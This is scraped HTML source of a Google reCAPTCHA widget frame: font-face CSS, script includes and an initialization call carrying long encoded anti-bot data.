  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Buks4BaG2gi2apDfFOC8Mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Buks4BaG2gi2apDfFOC8Mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Buks4BaG2gi2apDfFOC8Mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8OnwqF+OsK0OMK1eWpaw7HDrzfDjsK/wpbCiWfDvl/DkAoLaA4XewA6R8KuwrZXwpFGIzM1w6TCrQVBw63CiVNDwpAPGnLClUY4w73Cl8Kqw4hSD3fCsF/Ds8KNL8KDwrDDjEIvIMK2woPDlsK1I1I1wo3CoMOhTcOVwo7DsQ7DkF0GfMK4wrXDmMOvYMKWwqFvw4UcKU/CtsKkAAx8KiXCp0TDnsKrw77CmcOtw6jCicOwZMK9wqvDphTDsh7Dm2I5wqrDscKtc8KBEcKeI1MdwrMMwro6eBzDuAl4w7XCijfCl3BmwobDjT/DjUZUw5/DiGUOw74Rw67DrDLCmCQ/w6bCsnpjHGBtcWzDsiErN8O0TFXCqsOKW8OcwrtUDcK9wofCtMOAw6TCkBXCnngDLCIaF3c/w6jDhDtbWAHCkWhUwovCgsOiw6ZPA8O/[base64]/DnCLDkkvCiMOmwr9KPiTCqmMXwoxaw79cw5tcJMOZJR1aw47CqMKQw63CkAjCkgjCg13ClW7ChgphV8OwKUdCLcKCwr7DgQ0rw7PCqirDq8KXJsKfL0XDmcKRw7LCpyvDtQg+w5zCqDkRQ3dNwr9YIcOJBsK3w5jCnH7CjVnCtcKNWMKMBRpeQwwWw6/[base64]/Ct8K/w6Ygwox4wr9aawLDoMK5BDcoLxvCqMKXKcO2wrDDgMO/YMKmw4IcAsK+wqw0wofCscK4ZWNfwq0Qw7VmwrEzw7XDpsKQYcK4wpByRB7CpGM6w7QLfT0+wq0jw53DusO5wrbDh8KOw7wHwpV3DFHDmMKcwpfDuEXCoMOjYsKvw7XChcKnWMK9CsOkcQDDocK/a17Dh8KhH8ObdmvCpcOQd8OMw6l/QcKNw7XCuW17wpMqfjs/wqTDsG3DoMOtwq3DiMKvOx9/w5rDhsObwpnCn3vCpCF8wp9tRcOrVsOMwofCocKBw6PCo3PCgcONTsKWJsKOworDsEsdRG5OccOTWMKXBcKCwonCocONw6Mow5pgw5XChwc5wp3CpUTDiHnCg2DCnmsNw6PDrMKnE8K4w5pKRxcZwqvCvsOgcl3CuFZnwqYww4xPFMKxdHAeT8OlFj/DoxRXwpshwqjCv8OUXcKVHMOKw7tJw4nChcKTWsKCbsKDdsKhEWoDwp/CvMKMe1vDr3fDlMKxb2gdWh8yOCvCnMOWKcODw7d6M8K2wpoeIHLCkwvClVzCuSPCrcOyWjzDh8OERsKYw70bAcKGGD/CjsObKCsxccKjOBNrw61FZMK1RwfDv8OYwo/[base64]/WsOOexlPZcOKHBPDlA0pBcKhw5/Ck8KaKgfCtTzCo8O7wpzCrsO0XcKSw7DDuVzDo8KLwr5Ewr0lTivDqgdGwrskw4kdKFxxwqvDj8KOGsOHcnrDskwxwqvDiMOPw4DDgBlfw7TDm8ObAcKWYjsAcl3DsCRRZ8KIw77DnWw9a11uC17DiErCpkMXwqIibHnChhvCuHQAYsK/w6TCh07Ch8OYGlcdw5ZvXTl0wrzDssO4w6wJw5kCwrljwpHDshkxdVHCgGk/[base64]/w44Ew5YUw4MeRMOVcxjDlsKRw5o5fcKHT8KkEm/[base64]/CrzsvAcKAw4gfwp/CqwVdwpnDjhPDkMOcwpLDqcOhw4PCnsKewq5ybsKODQTDucOtNcK5X8KCwpQ6w6LDtVgbwoXDuV5xw4fDp1NyUh/DvnHCgcK3wqzDk8ONw5NhKA9bwrLCgMO5ZsOIw70bwoDDrcO0wqLCrcOwPsOow6zDiUEBw7JbAw0xwrlxfcOxAmVxw5BowrvClm8Xw4LCq8KyGBcYUSbDvAvCl8KOworDisKUw6VSA2gUw5HCoCTCgsKDYGVmwojCicK0w6VALlsKwr/[base64]/Cp8KvY8K5F8Oyw5fDhMKIK3pgwofCo8K9EMKVOzXDgSPDosOIw7oxeHXDnAjDscKvw6TDhhc4ZsOxwp4Zw5khw44VQkQQAFQ5w5LDkS8KEcOVwo9CwoJVwr3Cu8KHw7TDtFcxwo4pw54kc2Ykwrt6wrw/wqXDjy08wqbCiMO0w6tWU8OhacOwwrQ4wrDCoDfDmMOew5zDjsKDwrhWRMOKw65ea8OGwq/Cg8KSwoZ8McKfwrVsw77CvT3CqMOCwo4QG8O7c1pLw4TCiMOkAcOkRX9tIcOewpYcV8KGVsKzw4ghLwQ2bcKlHMKKwotcFsOsTMOQw75Pw53DnRvDqcOZw7zDkXzDqMODJG/[base64]/[base64]/DlyQvOi/CiC4AZG9VwobCtMO6KcKMw7cAwqrCmXjCrsO9JUfCtMOAwq/[base64]/w6/DicO4aALDn8K7CsO6KsKnJVLDgmfDnMOBw4fCr8OXw4Rmw6TDkMOfw6DCpsOleiU0PcK2w5x6w6nCpSFxZFrCrlUJR8OIw77DmsOgw7EMXMKPGMOcWMKZw77CuQ1PK8O+w7LDs0DDhsO8QyYMwqTDrxoMBsOielnCgMKaw4B/wq53woTDoDlvw7XCu8OHw6LDv2RCwprDkcOTKGlaw4PCkMK+S8KWwqB2ekJbwo4owrLDs1QBwpfCqAZzUDLDvQHCrQXDp8OWHsO+wq8mKR/[base64]/G8O/SMKmYycrwoELwq3DpsOqwptzPMOtw41wVcONwogaw6NKDgc5w7bCoMOTwqnCpsKKJ8O0w40twoLDjMOIwptZwpgjwrbDo30TTTzCk8KcQ8KtwphFdsOdCcKXbDbCmcOyHU0Iwr3CvsKVQ8KyFmfDoRHCiMKISMKaJcOKQsOnwqYpw7fDg2Fqw7kleMOKw5/DmcOUUwggw6TDm8O4NsK6cUI1wrdBdMOmwrksAsOpHMOOwrgcw6TCoVcnD8KNHcK1Mk3DqsOTWMOYw7zCnz80NVdqDUJ5JlwjwrjDkillN8O4w4rDl8Orw57DrMOXfsO9woHDssKzwo/DmCRbXcKjQi3DjcOgw7YPw5PDu8O2J8KnZx/[base64]/[base64]/CjUPDkGsFJ8KyTwVVBMOTMMKrwpDCpcKrKBV0w4HDi8KtwoF9w7fDo8KOT0bDnsOYXUPDiTokwo0MHsKreWNqw4MLwrEqwrHDnzHCqE9Sw7/[base64]/DqQ5JGVPDpMKyw58Dw47CnGPCg8OPdcKvLcK7w6rDhcKyw593wrbCvzbCusKXwrrCgHLCvcK+KMOEMMOJcxrCiMKfccKUGjNWwqFiw77DgXXDscOmw6Bowp4PWjdWw5jDvcOQw4/[base64]/CqsOLw7jCosKyIzB3w4J9wr9lOWVPZsOLVMKkw7DCq8OcEzbDocOVwo5ewrFsw7JzwqXCm8K5XsOXw5/Dn0fDu0zCisKYKcKCGzMYw5TDs8OiwrjDjxs5wrrCgMKSwrcSDcK1RsO+LsOfDAdIaMKYw6fCk3h/U8O/ZigyZCjDkDXDtcKjS35Hw53Cv1hQwpE9GzLDviBiw43DjwTCl3Q1eGZuw5DCv11QH8Ovw7ggw43DqS8rw4nChwJeUcOJe8K/CsOxFsO/NE7DsAEQw5bCvxjDvCl3b8KVw4oVwrzDocOVfcOSFCbDkcK0b8O6VsK/[base64]/[base64]/ecOYwp8bacKjJRTDv23DhcO/wrcWAwPChgTDj8OFZsOmf8KnNcOEw4oAXcK1cGkJeCjDtn3DscKCw7VOHnPDqANEVA5PVRs/[base64]/[base64]/CjsOvw60fwq/Dg1doNhJzw7bDpGLCnxNdFRMDAMOuUcKyY1bDhcOeeEcrfCPDsEPDj8K3w4YLwo/Du8KXwp4pw50tw4TCvwzCqcKCZwrDn2nDqWIcw6rCk8Kuw7VGBsKBw4rCpHcEw5XCgMKCwrQPw5bCimRsHsOJYQTDv8KLJsO7w4I5w5gZHWbCpcKmLiHDqU9MwrUtZ8Kzw7rDu2fCscOwwpIPw6TDmSIYwqcqw7DDv07DoF/DpMKvw6bClyLDqsKpw5jCvMOCwoUow6DDqgp/aEJTwr9DVsK7fsKfCcOQwpp7fXLDuG3DuVbDqMKqKUDCtMKhwqbCsgMHw6PCqsOyQijCmHNLQMKObQbDulIaP1hXb8OHDEV9bhLDjFXDhUnDvsK1w5HDnMOUR8OCP1LDr8KNPRVzHMKIwotsGDHCql9CHcOhwqTDk8ObOMO0woTCvyHDocOEwrpPwo/DgSbClcKow7dBwrVTwqDDhcK0QsK/[base64]/wrFCwp3DrMOvwoVcwq52w6wQEwHCsHnCvMKpeVdzw6TDsznCjsK/[base64]/WCrDnMKRHhp6V1jDtMOjfQZ8VsOBw7YNMsOGw6/CkjTDvVBWw5dXEWdQw6MzWCDDr1nCnALDq8OKw6fCnCZqPETDsiMFw7LDm8OBa0Z4RxPDjE9URMKIwovDmF/CqivDksOOw6/DpmrCjV3CscOAwrvDlcKTY8OGwqNyD2s9XHfCg03Cump4w7TDqsOUQyM3C8KcwqHDoUbCrzZ9w6/Do1deLcKVG1TDnjTDi8KxcsODNXPDksOSaMKcOcKvw4XDqiRpCSnDm1gdwpxUwrzDq8K2YMK8MsKTKcOgw7HDlsOewrRBw6MQw5LDv27CiToYdk87w7IQw4DDi0pSeFkaaQlfwrJqV31QDcOXwq7CvDjDjTQXS8K/[base64]/[base64]/Di15tVTU/wq7DvU5swp1Ow6APIMOUbirDscK3csOqwrRWb8OQwqPCpsKTQTPCtsK4woIVw5LCjsO9CigKF8KYwqnDrsKmwq4oHwpCDDQwwrDCvsKTwo7DhMKxbMOlE8KdwpLDqMO7dlUZwqpUw7lpDEJVw6TDuSPCnRJpaMO/w5wXM1oxwp3Cm8KfFmfDm0AiRBdAY8KJecK1wo3DiMOMw4w2FcOuwqfDk8Oiwp4yLEgBXMKtwo9JccKvIz/CgEXDoHUPaMOkw67DhUsDfV1bwpfDpH9TwpXDrmpubiQlccOAAhQGw7PCo23CncO/I8Kmw4LCh2xPwqhSY3YuVjnCicOmw7d2w6DDjcOOE0lJYsKjahvCt0jDiMKIfWJjCynCr8K5IQBbVjwDw5MAw6PDixnDkMOHGsOQRFbDl8OlaDLDh8KoXxh3w7nCtUXCisOlw6HDmsOowqI+w7LDr8O/KADDuXzDlXlEwqtwwoHCkhlSw4PDgBfCvANLwpPDtTURIsOdw4zCiS/DpDlOwpYsw5LCksK2woBCD1tRPcK6AsKsdcOhwqVDw7LCo8Kuw58DKV8jH8KdKlcHfFAYwp7DiRTCqSJXQ0Q5wojCowJEwrnCv3dYw6jDvCXDrsOJD8KEHncvwo/DkcKlwoTDnsK6w4fDmsOqw4LDrcKmw4TClRTDpnFTwpJKwo7Ck0/CvcKBXk45Z0oyw5wRYVNNwopuK8O3BT5Nb3XDnsK9wrvDoMOtwr5Kw6shwrFFZxrCllXCscKEWmJhwoV2YsOGb8KEwqsBc8O0woISwox0I2hvw7cFwo9lYMOmIHDClgXCjSQZw73Dh8KHw4DCv8KCw5fClinCjWPDv8KpccKWwoHCusKBE8O6w4bChw8/wokvMcKDw7MkwqwpwqjCrsK5FsKEwq1rwognTjLDssOVwrDDiU0iwr7ChMKjFMO7w5U1wr3DlS/DqMKQw73Dv8K5NxLClwTDvMOowrlnwpbDp8O8wqZOw4FrCnfDnxrCin/[base64]/wpfDqw87EcKXwrLDu8OMwrjCr8KYExXDs17DnMO2PsOXw5pJX0V9bzHCoWp3wrHDiV5tfMOxwrjCicOKXQMYwoQewq3DgznDuDAPwr4HYMO5czRZw6LCiXvClwMfZWrCvk9necKxb8OAwqbCgRAhw6N/GsOWwqjDlsKVPcKbw4jDhMKPw41Nw5wZacKpw7zDsMKOIVpsX8OxM8OfZsOQw6VTZVYCwpwgw7JreDYDbBnDqEs8L8KKam1Yck05wo4DJcKOw6PChMOOLAAyw7hhH8KJRsO1woolVH/Cn042ZMKzQzDDu8OZCcODwpVQIsKrw4fCmzMQw7dbw4pidMORbCXCrMO/[base64]/DoHodw53CqsOgw6cmwptnwoTCkjjDkh/Dm3zCo8KsQMKrbUkSwqHDkCXDujEGCU7DmXrDtsO5wo7Dq8ONHGNiwoPDosKGU0PDkMOfw6dPw7diSsK6a8OwfcKywpd+ccOmw65Yw7DDmVt/[base64]/Ci3tqAy0AwpbDq8OoeRFSw6PCjsK0QTs4O8KIbRJIwqNSwqxJAMKZwrxDwq3CuiDCtsOraMOFIFATP2MOI8Obw6sTS8OGwrcDwpUjO0Q0wpXCvURowq/DhEvDlsKlG8Kcwr9pZMKeEsOobsOxwrLDgXpgwo/CqsOUw5sqwoPDnMO0w4rCp3zCrcO9wq4UayzDhsO8eRYiIcKLw4F/w5M5Ak5qwpkXw7hqRTfCgSNAI8KPM8OdS8KZwq0yw7grw4jDqUh2H2nDlFQ/[base64]/DgcKrw5bDqcOTZMOHwrTDkmY+BcOPbcKZwqIvw4DCvcOlIU7CsMO2aynDq8K6C8OMTyB3w5vCoDjCu3/DscKxw5vDrsKbQSFaLMKow7A6fk1jwoPDhDsfZMKHw4HCsMOxAErDsRJeRxjDgw/DvcK/[base64]/[base64]/Dlnk3w4zDjsKVQC02w7DDoRTDtWsKw7RPwqzCqEdIETrCkDjCoAoVAFzDnVXDlGjCtzbDkToLFx9eLlzDtzgHCH8Bw7xGTsOAW0wPRkPDq2ZVwrxbW8OgXsOSZFswRMO7wpjCk0BvV8K4UMOZQcOnw6Ifw41Nw7TDhlYhwoVpwq/DsS/[base64]/Cs8KSw7vCm11Mwr3ChgQHEiHCssKsw5ETEmNQUEzCoTfDp19jwoYnw6TDu35+wpLCjwrDkEPCpMKEYwjDi27DrC8fSUjDscOxZBFBw6/[base64]/dsO5ecKqBcKOwrnDuQrCpCjCk2B2ag1XGsKoBwnClxDCm1nCgsOgdsO/[base64]/[base64]/bAVGBsOAKsOiwqZLSAF9wqNbw6DDm8OYw7YLwoTCrCdRwo/Dp2dFw4zDpcOnJGTClcOewqFRw5nDnW3Cjz7DscKgw5RTwo/CsB3DiMOyw7xUYcOgSC/DqcK/w5UZEsKEI8O7wrBYw61/L8Oiwo8zwoMHDRLCjjEdwqFGQDjChCJYHQjCpjzCg1VNwq1bw5DCmWVBRcORdMKUGxzCisOnwrDCi1txwpPDtsOhA8OwLcKheEQcwpLDuMK9KcOjw6ggwqwMwr/Dqx/Ci3ImJnEDV8ONw6VMa8Kfw73Ci8KDw5o5SCp5wovDuRrCkcKJQFt8WU3CoD/[base64]/CnE4Zw6rCp3hSYcOnwqIGLcKjAkEwYsOHw5DDksOyw6XChGXDmsKSwqHDo3jDi2XDrwPDs8K8OG3DhzLCkQHDnDZNwpBowq1GwrDCiz00woDClSZfwrHDkU/ClQ3CtBfDv8KAw6A1w6TDosKlPz7Cg2rDtTdFPHjDicO7wr7CtcKjEsKbw49kwqjDhzN0w5nChCAAecKMwpzDm8KXOMKEw4ESwo7DtcOJfsK3wovCpQnCucOZBWhjKBtTw4PCqx7DksKRwrBvw4XCu8KiwrPCicKAw4s3LyM/wpVXwp1zBTRQQsKicEnCnBVkV8OTwr8cw7VVwoLDpFjCscK7YX7Dn8KUwo1Qw6QpC8OPwqfCvSVWCsKXwqd4bWPDtz51w4HDv2fDjcKEW8KGC8KHRsOtw6g8wojCisOtJMObwozCssOUX14Ywpoqwo3CncOZRcObwo5LwrnDt8KowpUsXV/CuMKsX8OLDcOqdnAAw71tdFsDwpjDocKjwrhXTsKMAsO0CsOzwqbDiHfClyRLw53DtcOSw63Dmg3Cu0MBw6EpQGfCiSxCR8OGwotvw6TDnsK1fwYGWsOzBcOwwozDlcK/w47Cp8OPJzjCg8O2ZMKWw6bDngzCqMKyDWIJwpoawrXCusKRw4s+JcKKRW/Dk8KDw6rCoXnDuMOscMKSw7NbdSZoIQhzExJKwrvCksKQb1ROw53DgCsKw54/FcK3w4LCiMOdw7vDrUYPXD8OaG5aO3EGw57DmH06G8KPwoINw7zDnT9Ge8OsEcK9fcKTwo7CtMO5UkRWdibDnCMJZ8OXCV/CoCJdwpTDkcOBG8Kow5/Csm3CmMOtw7R/wqg8FsKVw7bDlMKYw7dCw5vDlcKnwo/DpRHCtBjCvUPCkcK3w63CijvDlsOzw5jDiMK6fxkowrV4wqNaY8Oad1PDvcKhZiDCscOCAVXCswLDjMKwAMOmRloswpfCtmY/w7YAwqYBworCuA/Dq8KTEcK9w6keVRozA8OUY8KNCnLCplBZw648QCZtwrbCmcObYULCjmjCuMKUEXjDksOLRC1mNcKaw5/CrgB9w6HCncKewoTCugwtWcOuPAoNWl4ew7wPMGh7Y8KEw7lkBWxuckHDtsKZw5HCosK2w75XfQ47wpHCkSTCkxzDhsOTwpE/PcOTJF5Ow6tfOMKzwqYhJcOjw5B/[base64]/CosOiw7nDu8KuKMKDw7g3ecK2wqrDrgbCgcK7TsKtw4wrwrrDkGMpMgDCrcK7TW1mHsOUJyBMGxvCsSzDg8Okw7DDgSITOx4XOSvCnsOfRsO2fmkQw5UKAsO/[base64]/[base64]/[base64]/DtTTCvMOkAHBBw7TCo8Okw7sEw5lME1JbLgNtDMOPw7gEw5k+w6jDsQ1hw7ZDw5t/woBXwq/CqsKlJcOtMF5iHMKDwrZQNsOEw4XDv8Kgw6RBNsOiw5VpMn4cS8OGRG/Cs8O3woBUw4d8w7LDr8OxJsKiMELCo8OBw6YnOsOOcgh/BsK5ahEiF2lcK8KyNUnCpBDDmlouJAPCq1Jow69KwoZ0wonCqMKRwoTDvMKXfMKjbUrCql/CrwUqJsOHcMKbHXIbw4bD